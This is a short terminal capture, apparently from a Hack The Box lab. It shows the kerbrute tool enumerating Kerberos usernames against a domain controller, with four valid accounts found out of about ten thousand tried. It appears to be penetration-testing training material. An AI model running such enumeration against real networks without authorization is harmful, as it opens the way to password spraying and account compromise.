 root@default:~# ./kerbrute userenum names.txt --dc dc1.htb.local -d htb.local
kerbrute
Version: v1.0.3 (9dad6e1) - 07/31/23 - Ronnie Flathers @ropnop
2023/07/31 11:09:46 > Using KDC(s):
2023/07/31 11:09:46 > dc1.htb.local:88
2023/07/31 11:14:04 > [+] VALID USERNAME: bob@htb.local
2023/07/31 11:18:42 > [+] VALID USERNAME: dev@htb.local
2023/07/31 11:28:35 > [+] VALID USERNAME: kalle@htb.local
2023/07/31 11:31:03 > [+] VALID USERNAME: lee@htb.local
2023/07/31 11:55:04 > Done! Tested 10177 usernames (4 valid) in 2718.327 seconds